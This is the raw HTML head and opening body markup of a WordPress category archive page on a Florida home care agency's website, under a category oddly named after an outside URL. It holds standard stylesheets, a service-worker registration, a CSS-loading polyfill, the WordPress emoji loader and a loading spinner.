

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veritashomecare.com/category/https-koreanwomen-net/
body_size: 17698
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
      <script src="https://veritashomecare.com/wp-content/themes/veritas/js/header.js"></script>
      <!-- Injecting site-wide to the head -->
      <!-- End Injecting site-wide to the head -->
      <!-- Inject secured cdn script -->
      <!-- ========= Meta Tags ========= -->
      <!-- PWA settings -->
      <script>
         function toHash(str) {
             var hash = 5381, i = str.length;
             while (i) {
                 hash = hash * 33 ^ str.charCodeAt(--i)
             }
             return hash >>> 0
         }
      </script>
      <script>
         (function(global) {
         //const cacheKey = global.cacheKey;
         const isOffline = 'onLine' in navigator && navigator.onLine === false;
         const hasServiceWorkerSupport = 'serviceWorker' in navigator;
         if (isOffline) {
             console.log('offline mode');
         }
         if (!hasServiceWorkerSupport) {
             console.log('service worker is not supported');
         }
         if (hasServiceWorkerSupport && !isOffline) {
             window.addEventListener('load', function() {
                 const serviceWorkerPath = 'runtime-service-worker.js';
                 navigator.serviceWorker
                     .register(serviceWorkerPath, { scope: './' })
                     .then(
                         function(registration) {
                             // Registration was successful
                             console.log('ServiceWorker registration successful with scope: ', registration.scope);
                         },
                         function(err) {
                             // registration failed :(
                             console.log('ServiceWorker registration failed: ', err);
                         }
                     )
                     .catch(function(err) {
                         console.log(err);
                     });
             });
             // helper function to refresh the page
             var refreshPage = (function() {
                 var refreshing;
                 return function() {
                     if (refreshing) return;
                     // prevent multiple refreshes
                     var refreshkey = 'refreshed' + location.href;
                     var prevRefresh = localStorage.getItem(refreshkey);
                     if (prevRefresh) {
                         localStorage.removeItem(refreshkey);
                         if (Date.now() - prevRefresh < 30000) {
                             return; // dont go into a refresh loop
                         }
                     }
                     refreshing = true;
                     localStorage.setItem(refreshkey, Date.now());
                     console.log('refereshing page');
                     window.location.reload();
                 };
             })();
             function messageServiceWorker(data) {
                 return new Promise(function(resolve, reject) {
                     if (navigator.serviceWorker.controller) {
                         var worker = navigator.serviceWorker.controller;
                         var messageChannel = new MessageChannel();
                         messageChannel.port1.onmessage = replyHandler;
                         worker.postMessage(data, [messageChannel.port2]);
                         function replyHandler(event) {
                             resolve(event.data);
                         }
                     } else {
                         resolve();
                     }
                 });
             }
         }
         })(window);
      </script>
      <!-- Add manifest -->
      <!-- End PWA settings -->
	 
      <link rel="canonical" href="https://www.veritashomecare.com/">
      <meta id="view" name="viewport"
         content=", initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0, viewport-fit=cover"/>
      <meta name="apple-mobile-web-app-capable" content="yes">
      <!--Add favorites icons-->
      <link rel="apple-touch-icon" href="51716a39/dms3rep/multi/6543251.png"/>
      <link rel="icon" type="image/x-icon" href="51716a39/site_favicon_16_1590674892864.ico"/>
      <!-- End favorite icons -->
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
      <link rel="preconnect" href="https://lirp.cdn-website.com/" crossorigin />
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
      <!-- render the required CSS and JS in the head section -->
      <script>
         window.SystemID = 'US_DIRECT_PRODUCTION';
         if(!window.dmAPI) {
             window.dmAPI = {
                 registerExternalRuntimeComponent: function() {
                 },
                 getCurrentDeviceType: function() {
                     return window._currentDevice;
                 }
             };
         }
         if (!window.requestIdleCallback) {
             window.requestIdleCallback = function (fn) {
                 setTimeout(fn, 0);
             }
         }
         function loadCSS(link) {
             try {
                 var urlParams = new URLSearchParams(window.location.search);
                 var noCSS = !!urlParams.get('nocss');
                 var cssTimeout = urlParams.get('cssTimeout') || 0;
                 if (noCSS) {
                     return;
                 }
                 requestIdleCallback(function () {
                     window.setTimeout(function () {
                         link.onload = null;
                         link.rel = 'stylesheet';
                         link.type = 'text/css'
                     }, parseInt(cssTimeout, 10));
                 });
             } catch (e) {/* Never fail - this is just a tool for measurements */}
         }
      </script>
      <script>
         (function(n){"use strict";if(!n.l){n.l=function(){}}var o=loadCSS.t={};o.o=function(){var l;try{l=n.document.createElement("link").relList.supports("preload")}catch(e){l=false}return function(){return l}}();o.i=function(e){var l=e.media||"all";function enableStylesheet(){if(e.addEventListener){e.removeEventListener("load",enableStylesheet)}else if(e.attachEvent){e.detachEvent("onload",enableStylesheet)}e.setAttribute("onload",null);e.media=l}if(e.addEventListener){e.addEventListener("load",enableStylesheet)}else if(e.attachEvent){e.attachEvent("onload",enableStylesheet)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(enableStylesheet,3e3)};o.s=function(){if(o.o()){return}var e=n.document.getElementsByTagName("link");for(var l=0;l<e.length;l++){var t=e[l];if(t.rel==="preload"&&t.getAttribute("as")==="style"&&!t.getAttribute("data-loadcss")){t.setAttribute("data-loadcss",true);o.i(t)}}};if(!o.o()){o.s();var e=n.setInterval(o.s,500);if(n.addEventListener){n.addEventListener("load",function(){o.s();n.clearInterval(e)})}else if(n.attachEvent){n.attachEvent("onload",function(){o.s();n.clearInterval(e)})}}if(typeof exports!=="undefined"){exports.l=loadCSS}else{n.l=loadCSS}})(typeof global!=="undefined"?global:this);
      </script>
       <link rel="preload" as="style" importance="low" onload="loadCSS(this)" href="https://veritashomecare.com/wp-content/themes/veritas/mnlt/production/1903/_dm/s/rt/dist/css/d-css-runtime-desktop-one-package-new.min.css" />
      <style id="forceCssIncludes">
	  li#menu-item-17 a {
			font-family: 'Open Sans';
		}
	  .icon-angle-down:after {
			content: '\f107' !important;
			
			    transition: 0.5s all ease;
		}
		.icon-angle-down:hover:after{  transform: rotate(
180deg);}
.other_services .icon-angle-down{
	display:none !important
}
		.u_1505275905 .dmwidget-title{
			    font-size: 30px!important;
				color: #000!important;
		}
		#dm .dmBody div.u_1505275905 .dmforminput label{
			color: #666!important;
		}
		#dm .dmBody div.u_1505275905 .dmforminput label.error{
			color: #cc1212!important;
		}
         /* This file is auto-generated from a `scss` file with the same name */
         .videobgwrapper{overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;pointer-events:none;border-radius:inherit}.videobgframe{position:absolute;width:101%;height:100%;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);object-fit:fill}#dm video.videobgframe{margin:0}
      </style>
      <link rel="stylesheet" type="text/css" href="https://veritashomecare.com/wp-content/themes/veritas/css/custom.css" />
      <link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic|Josefin+Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic|Oswald:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic|Open+Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&amp;subset=latin-ext&amp;display=swap"  as="style" importance="low" onload="loadCSS(this)" />
     
      <!-- End render the required css and JS in the head section -->
      <title>
         Veritas Home Care | Serving Palm Beach and Broward Counties
      </title>
      <meta name="description" content="Veritas Home Care provides personal care to those in need. We are passionate about taking care of your loved one as if they are our own."/>
      <meta name="twitter:card" content="summary"/>
      <meta name="twitter:title" content="Veritas Home Care | Serving Palm Beach and Broward Counties"/>
      <meta name="twitter:description" content="Veritas Home Care provides personal care to those in need. We are passionate about taking care of your loved one as if they are our own."/>
      <meta name="twitter:image" content="51716a39/dms3rep/multi/opt/6543251-1920w.png"/>
      <meta property="og:description" content="Veritas Home Care provides personal care to those in need. We are passionate about taking care of your loved one as if they are our own."/>
      <meta property="og:title" content="Veritas Home Care | Serving Palm Beach and Broward Counties"/>
      <meta property="og:image" content="51716a39/dms3rep/multi/opt/6543251-1920w.png"/>
      <!-- SYS- VVNfRElSRUNUX1BST0RVQ1RJT04= -->
	  
	<title>https://koreanwomen.net/ &#8211; veritas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="veritas &raquo; Feed" href="https://veritashomecare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="veritas &raquo; Comments Feed" href="https://veritashomecare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="veritas &raquo; https://koreanwomen.net/ Category Feed" href="https://veritashomecare.com/category/https-koreanwomen-net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/veritashomecare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://veritashomecare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://veritashomecare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://veritashomecare.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://veritashomecare.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://veritashomecare.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://veritashomecare.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='veritas-style-css' href='https://veritashomecare.com/wp-content/themes/veritas/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://veritashomecare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://veritashomecare.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veritashomecare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://veritashomecare.com/wp-content/uploads/2021/09/site_favicon_16_1590674892864.ico" sizes="32x32" />
<link rel="icon" href="https://veritashomecare.com/wp-content/uploads/2021/09/site_favicon_16_1590674892864.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://veritashomecare.com/wp-content/uploads/2021/09/site_favicon_16_1590674892864.ico" />
<meta name="msapplication-TileImage" content="https://veritashomecare.com/wp-content/uploads/2021/09/site_favicon_16_1590674892864.ico" />
</head>

<body class="archive category category-https-koreanwomen-net category-15 wp-custom-logo wp-theme-veritas hfeed">
      <div id="disabledImageZone" style="display:none;z-index:-1">
         <style type="text/css">
            #imageZone {
            position: absolute;
            margin: auto;
            }
            .coloumns {
            border-radius: 3px;
            background-color: rgb(249, 152, 13); /*border:1px solid #999;*/
            height: 18px;
            width: 6px;
            -webkit-animation-name: loader;
            -webkit-animation-duration: 1s;
            -webkit-animation-iteration-count: infinite;
            -webkit-animation-direction: linear;
            -moz-animation-name: loader;
            -moz-animation-duration: 1s;
            -moz-animation-iteration-count: infinite;
            -moz-animation-direction: linear;
            opacity: .25;
            -webkit-transform: scale(0.7);
            -webkit-transform-origin: 50% 180%;
            -moz-transform: scale(0.7);
            -moz-transform-origin: 50% 180%;
            position: absolute;
            }
            #coloumn1 {
            -webkit-transform: rotate(0deg);
            -webkit-animation-delay: -.914s;
            -moz-transform: rotate(0deg);
            -moz-animation-delay: -.914s;
            }
            #coloumn2 {
            -webkit-transform: rotate(30deg);
            -webkit-animation-delay: -.831s;
            -moz-transform: rotate(30deg);
            -moz-animation-delay: -.831s;
            }
            #coloumn3 {
            -webkit-transform: rotate(60deg);
            -webkit-animation-delay: -.747s;
            -moz-transform: rotate(60deg);
            -moz-animation-delay: -.747s;
            }
            #coloumn4 {
            -webkit-transform: rotate(90deg);
            -webkit-animation-delay: -.664s;
            -moz-transform: rotate(90deg);
            -moz-animation-delay: -.664s;
            }
            #coloumn5 {
            -webkit-transform: rotate(120deg);
            -webkit-animation-delay: -.581s;
            -moz-transform: rotate(120deg);
            -moz-animation-delay: -.581s;
            }
            #coloumn6 {
            -webkit-transform: rotate(150deg);
            -webkit-animation-delay: -.498s;
            -moz-transform: rotate(150deg);
            -moz-animation-delay: -.498s;
            }
            #coloumn7 {
            -webkit-transform: rotate(180deg);
            -webkit-animation-delay: -.415s;
            -moz-transform: rotate(180deg);
            -moz-animation-delay: -.415s;
            }
            #coloumn8 {
            -webkit-transform: rotate(210deg);
            -webkit-animation-delay: -.332s;
            -moz-transform: rotate(210deg);
            -moz-animation-delay: -.332s;
            }
            #coloumn9 {
            -webkit-transform: rotate(240deg);
            -webkit-animation-delay: -.249s;
            -moz-transform: rotate(240deg);
            -moz-animation-delay: -.249s;
            }
            #coloumn10 {
            -webkit-transform: rotate(270deg);
            -webkit-animation-delay: -.166s;
            -moz-transform: rotate(270deg);
            -moz-animation-delay: -.166s;
            }
            #coloumn11 {
            -webkit-transform: rotate(300deg);
            -webkit-animation-delay: -.083s;
            -moz-transform: rotate(300deg);
            -moz-animation-delay: -.083s;
            }
            #coloumn12 {
            -webkit-transform: rotate(330deg);
            -moz-transform: rotate(330deg);
            }
            @-webkit-keyframes loader {
            0% {
            opacity: 1;
            }
            100% {
            opacity: .25;
            }
            }
            @-moz-keyframes loader {
            0% {
            opacity: 1;
            }
            100% {
            opacity: .25;
            }
            }
         </style>
         <div id='imageZone'>
            <div id='coloumn1' class='coloumns'></div>
            <div id='coloumn2' class='coloumns'></div>
            <div id='coloumn3' class='coloumns'></div>
            <div id='coloumn4' class='coloumns'></div>
            <div id='coloumn5' class='coloumns'></div>
            <div id='coloumn6' class='coloumns'></div>
            <div id='coloumn7' class='coloumns'></div>
            <div id='coloumn8' class='coloumns'></div>
            <div id='coloumn9' class='coloumns'></div>
            <div id='coloumn10' class='coloumns'></div>
            <div id='coloumn11' class='coloumns'></div>
            <div id='coloumn12' class='coloumns'></div>
         </div>
      </div>
      <!-- ========= Site Content ========= -->
